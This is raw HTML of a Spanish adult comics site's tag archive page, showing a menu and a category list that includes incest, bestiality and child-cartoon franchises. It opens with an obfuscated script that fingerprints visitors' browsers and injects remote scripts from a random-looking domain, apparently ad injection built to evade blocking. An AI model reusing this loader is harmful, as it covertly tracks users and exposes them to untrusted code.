_0x105d54[_0x54044d(0x173)](_0x209ef0);});},_0x53b3f2[_0x2e385e(0x18a)]['b64ab']=function(_0x410c83){var _0x495bb3=_0x2e385e;return Uint8Array[_0x495bb3(0x158)](atob(_0x410c83),function(_0xc588ef){return _0xc588ef['charCodeAt'](0x0);});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x178)]=function(_0x424f69){var _0x37d33b=_0x2e385e,_0x483480,_0x437aca=((_0x483480=this['win'][_0x37d33b(0x15f)])===null||_0x483480===void 0x0?void 0x0:_0x483480[_0x37d33b(0x168)])||'',_0x308e4f=this[_0x37d33b(0x177)][_0x37d33b(0x15a)][_0x37d33b(0x17a)]||'',_0x2a7d98=this[_0x37d33b(0x177)][_0x37d33b(0x18d)],_0x5e4160=this[_0x37d33b(0x177)]['innerWidth'],_0x7cde3f=this[_0x37d33b(0x177)][_0x37d33b(0x17f)]?0x1:0x0;return[_0x2a7d98,_0x5e4160,_0x7cde3f,this[_0x37d33b(0x193)](),0x0,_0x424f69,_0x308e4f['slice'](0x0,0x64),_0x437aca['slice'](0x0,0xf)][_0x37d33b(0x171)](',');},_0x53b3f2[_0x2e385e(0x18a)]['ast']=function(){var _0xd98f7a=_0x2e385e,_0x382c31=this;this['gd']()[_0xd98f7a(0x156)](function(_0x57651b){var _0x582e46=_0xd98f7a;_0x382c31[_0x582e46(0x177)][_0x382c31[_0x582e46(0x18c)]()]=_0x382c31[_0x582e46(0x18e)];var _0x34af8f=_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x15c)](_0x582e46(0x17c));_0x34af8f[_0x582e46(0x165)]=_0x382c31[_0x582e46(0x172)](_0x57651b),_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x199)][_0x582e46(0x16e)](_0x34af8f);});},_0x53b3f2[_0x2e385e(0x18a)]['isy']=function(_0x3306b3,_0x4506f7){var _0x1890ab=_0x2e385e;return _0x4506f7===void 0x0&&(_0x4506f7={}),WebAssembly[_0x1890ab(0x195)](_0x3306b3,_0x4506f7)[_0x1890ab(0x156)](function(_0x43232b){var _0x297911=_0x1890ab,_0x263d4a=_0x43232b['instance'],_0x44c286=_0x263d4a[_0x297911(0x17e)],_0x21202b=_0x44c286[_0x297911(0x194)],_0x13d22e=new TextEncoder(),_0x20ff25=new TextDecoder('utf-8');return{'url':function(_0x340180){var _0x16eedf=_0x297911,_0x5c45f8=_0x13d22e['encode'](_0x340180),_0x14e38c=new Uint8Array(_0x21202b[_0x16eedf(0x162)],0x0,_0x5c45f8[_0x16eedf(0x15b)]);_0x14e38c[_0x16eedf(0x182)](_0x5c45f8);var _0x2e9ae9=_0x14e38c['byteOffset']+_0x5c45f8[_0x16eedf(0x15b)],_0x3411b2=_0x44c286[_0x16eedf(0x173)](_0x14e38c,_0x5c45f8[_0x16eedf(0x15b)],_0x2e9ae9),_0x3d929e=new Uint8Array(_0x21202b['buffer'],_0x2e9ae9,_0x3411b2);return _0x20ff25[_0x16eedf(0x186)](_0x3d929e);}};});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x180)]=function(){var _0x2275c8=_0x2e385e;return''[_0x2275c8(0x176)](this['id'],_0x2275c8(0x175));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x18c)]=function(){var _0x1fc9aa=_0x2e385e;return''[_0x1fc9aa(0x176)](this[_0x1fc9aa(0x180)](),_0x1fc9aa(0x169));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x191)]=function(){var _0x138bea=_0x2e385e;return this['gd'](_0x25e65e['oCu'])[_0x138bea(0x156)](function(_0x5e2389){return _0x5e2389;});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x16d)]=function(){var _0x36340d=_0x2e385e;return this['gd'](_0x25e65e['oRu'])[_0x36340d(0x156)](function(_0x3040f5){return _0x3040f5;});},_0x53b3f2[_0x2e385e(0x18a)]['gau']=function(){var _0x4b5a64=_0x2e385e;return this['gd'](_0x25e65e[_0x4b5a64(0x16f)])[_0x4b5a64(0x156)](function(_0x423225){return _0x423225;});},_0x53b3f2[_0x2e385e(0x18a)]['gdlu']=function(){var _0x4f5662=_0x2e385e;return this['gd'](_0x25e65e[_0x4f5662(0x19a)])[_0x4f5662(0x156)](function(_0x3c7423){return _0x3c7423;});},_0x53b3f2[_0x2e385e(0x18a)]['gfu']=function(_0x52e59f){var _0x3547d3=_0x2e385e;return''[_0x3547d3(0x176)](this[_0x3547d3(0x18f)](_0x52e59f),_0x3547d3(0x18b))[_0x3547d3(0x176)](this['id']);},_0x53b3f2['prototype']['gdd']=function(_0x6f8c58){var _0x67ad6e=_0x2e385e,_0x4ab3c8=this[_0x67ad6e(0x177)][_0x67ad6e(0x15a)][_0x67ad6e(0x184)]['match'](new RegExp(_0x3c65e7+_0x67ad6e(0x154))),_0x3fbbe6=_0x4ab3c8&&_0x4ab3c8[0x1]?_0x4ab3c8[0x1]:null;if(_0x3fbbe6)return _0x6f8c58['replace'](_0x67ad6e(0x188),'.'[_0x67ad6e(0x176)](_0x3fbbe6,'/'));return _0x6f8c58;},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x193)]=function(){var _0x1488a2=_0x2e385e,_0x198d00=this[_0x1488a2(0x177)][_0x1488a2(0x15a)][_0x1488a2(0x184)][_0x1488a2(0x166)](new RegExp(_0x412e9c+_0x1488a2(0x167)));if(_0x198d00&&_0x198d00[0x1]&&!isNaN(+_0x198d00[0x1]))return+_0x198d00[0x1];return Date['now']();},_0x53b3f2;}());(function(_0x7da740,_0x56bed6,_0x3bb052,_0x31fa02,_0x4049fa){var _0x5eeccb=new _0x483d91(window,_0x7da740,_0x3bb052,_0x31fa02,_0x4049fa);_0x5eeccb['ins'](),window[_0x56bed6]=function(){_0x5eeccb['in']();};}(_0x45fd57(0x190),_0x45fd57(0x15d),_0x45fd57(0x161),_0x45fd57(0x164),_0x45fd57(0x187)));}()));</script><script data-cfasync="false" type="text/javascript" src="//x7r3mk6ldr.com/aas/r45d/vki/1829390/fe0e19a1.js"onerror="icwoglsh()"></script><link rel="icon" href="https://comicsporno.top/wp-content/uploads/2020/11/cropped-favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://comicsporno.top/wp-content/uploads/2020/11/cropped-favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://comicsporno.top/wp-content/uploads/2020/11/cropped-favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://comicsporno.top/wp-content/uploads/2020/11/cropped-favicon-270x270.jpg" /></head><body data-rsssl=1 class="archive tag tag-doctoras tag-333 wp-custom-logo layout--has-lsidebar">
<a class="skip-link screen-reader-text h-shadow-focus" href="#site-content">
Saltar al contenido        </a><div id="site-container"><header id="site-header"><h1 class="site-header__logo"><a href="https://comicsporno.top" class="dark-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://comicsporno.top/wp-content/uploads/2022/05/cropped-logo-comics-porno-punto-top.png" alt="Comics Porno"></a></h1><div class="site-header__search-nav"><form role="search" method="get" class="search-form" action="https://comicsporno.top/">
<label for="search-form-1">
<span class="screen-reader-text">Search for:</span>
<input type="search" id="search-form-1" class="search-form__input" placeholder="Buscar" value="" name="s" /><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 23">
<path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/>
</svg>    </label></form><nav id="site-nav" role="navigation"><ul class="primary-menu has-dark-link"><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="https://comicsporno.top/">Inicio</a></li><li id="menu-item-29186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29186"><a href="https://comicsporno.top/category/incesto/">Comics de Incesto</a></li><li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://comicsporno.top/category/chochox/">Chochox</a></li><li id="menu-item-29187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29187"><a href="https://comicsporno.top/category/los-simpson/">Los Simpson</a></li><li id="menu-item-23214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23214"><a href="https://comicsporno.top/category/shadbase/">Shadbase</a></li><li id="menu-item-23215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23215"><a href="https://comicsporno.top/category/palcomix/">Palcomix</a></li><li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://comicsporno.top/category/gay/">Gay</a></li></ul></nav>
<button class="mobile-nav-toggle js-mobile-nav-show" aria-label="Mostrar menú de navegación" aria-expanded="false">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
<path d="M417.4,224H94.6C77.7,224,64,238.3,64,256c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z"/>
<path d="M417.4,96H94.6C77.7,96,64,110.3,64,128c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,110.3,434.3,96,417.4,96z"/>
<path d="M417.4,352H94.6C77.7,352,64,366.3,64,384c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,366.3,434.3,352,417.4,352z"/>
</svg>                    </button></div></header><div id="site-wrapper"><main id="site-content" role="main"><header class="archive-header"><div class="archive-header__body"><h1 class="archive-header__title h-break-word">
Etiqueta: <span>Doctoras</span></h1><div class="archive-header__count">
1 entrada</div></div></header><div class="post-list"><article class="post-card " style="--post-color: #151515">
<a href="https://comicsporno.top/take-your-medicine-persona-5/" class="post-card__link" tabindex="-1">Take your Medicine – Persona 5</a><div class="post-card__body"><h2 class="post-card__title"><a href="https://comicsporno.top/take-your-medicine-persona-5/">Take your Medicine – Persona 5</a></h2><div class="post-card__categories h-truncate"><a href="https://comicsporno.top/category/chochox/" rel="category tag">Chochox</a>, <a href="https://comicsporno.top/category/comic-xxx/" rel="category tag">Comic XXX</a>, <a href="https://comicsporno.top/category/comics-porno/" rel="category tag">Comics Porno</a></div><div class="post-card__meta"><time datetime="2021-10-05T15:55:31+00:00" title="Tue, 05 Oct 2021 15:55:31 +0000">Hace 4 años</time><div class="post-card__comments">0</div></div></div><div class="post-card__bg" style="background-color: #151515; background-image: url('https://comicsporno.top/wp-content/uploads/2021/10/Take-your-Medicine-Persona-01.jpg')"></div></article></div></main><aside id="site-sidebar" role="complementary" ><div class="sidebar__widgets widget-area--vertical h-hide-scrollbar">
<button class="sidebar__close js-mobile-nav-close" aria-label="Cerrar el menú de navegación">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/>
</svg>            </button><div class="widget zentile-widget-mobile-nav"><div class="widget-content"><h2 class="widget-title">Menú principal</h2><ul class="menu menu--primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="https://comicsporno.top/">Inicio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29186"><a href="https://comicsporno.top/category/incesto/">Comics de Incesto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://comicsporno.top/category/chochox/">Chochox</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29187"><a href="https://comicsporno.top/category/los-simpson/">Los Simpson</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23214"><a href="https://comicsporno.top/category/shadbase/">Shadbase</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23215"><a href="https://comicsporno.top/category/palcomix/">Palcomix</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://comicsporno.top/category/gay/">Gay</a></li></ul></div></div><div class="widget widget_block"><div class="widget-content"><h2>Categorias</h2><p style="margin-bottom: 6px";><a href="https://comicsporno.top/category/8muses/">8Muses</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/american-dad/">American Dad</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/android-18/">Androide 18</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/anime-xxx/">Anime XXX</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/arabatos/">Arabatos</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/aroma-sensei/">Aroma Sensei</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/avatar-xxx/">Avatar xxx</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/avengers/">Avengers</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/ay-papi/">Ay Papi</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/bayonetta/">Bayonetta</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/ben-10/">Ben 10</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/bleach/">Bleach</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/boruto/">Boruto</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/bulma/">Bulma</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/campanita/">Campanita</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/chochox/">Chochox</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/3d/">Comics Porno 3D</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/danny-phantom/">Danny Phantom</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/dexter/">Dexter</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/digimon/">Digimon</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/disney/">Disney</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/doujinshis/">Doujinshis</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/dragon-ball-xxx/">Dragon Ball XXX</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/evangelion/">Evangelion</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/felsala/">Felsala</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/final-fantasy/">Final Fantasy</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/freehand/">Freehand</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/frozen/">Frozen</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/furry-hentai/">Furry Hentai</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/futanari/">Futanari</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/futurama/">Futurama</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/gay/">Gay</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/gravity-falls/">Gravity Falls</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/hermanas/">Hermanas</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/hinata/">Hinata</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/hora-de-aventuras/">Hora de Aventuras</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/hotel-transylvania/">Hotel Transylvania</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/jabcomix/">Jabcomix</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/league-of-legends/">League of Legends</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/los-simpson/">Los Simpson</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/madre-e-hijo/">Madre e hijo</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/mario-bros/">Mario Bros</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/melkor-mancin/">Melkor Mancin</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/ninfomana/">Ninfomana</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/one-piece/">One Piece</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/overwatch-hentai/">Overwatch Hentai</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/palcomix/">Palcomix</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/parodias-porno/">Parodias Porno</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/pokemon/">Pokemon</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/ranma/">Ranma</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/resident-evil/">Resident Evil</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/reydelcomix/">Reydelcomix</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/rick-and-morty/">Rick and Morty</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/rock-lee/">Rock Lee</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/sailor-moon/">Sailor Moon</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/shadbase/">Shadbase</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/shemale/">Shemale</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/shingeki-no-kyoyin/">Shingeki No kyoyin</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/sonic/">Sonic</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/spiderman/">Spiderman</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/star-vs-las-fuerzas-del-mal/">Star vs Las Fuerzas del Mal</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/star-wars/">Star Wars</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/steven-universe/">Steven Universe</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/sword-art-online/">Sword art online</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/teen-titans/">Teen Titans</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/the-legend-of-zelda/">The Legend of Zelda</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/the-loud-house/">The Loud House</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/tracy-scops/">Tracy Scops</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/world-of-warcraft/">World of Warcraft</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/y3df/">Y3DF</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/yuri-hentai/">Yuri hentai</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/zelda/">Zelda</a></p><p style="margin-bottom: 6px;"><a href="https://comicsporno.top/category/zoofilia/">Zoofilia</a></p></div></div></div></aside></div><footer id="site-footer" role="contentinfo"><div class="site-footer__copy">
&copy; 2025 Comics Porno</div><a href="#site-header" class="site-footer__scroll-top h-shadow-focus">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" fill="currentColor">
<path d="M14.83 30.83l9.17-9.17 9.17 9.17 2.83-2.83-12-12-12 12z"/>
</svg>Ir arriba                </a></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body></html>
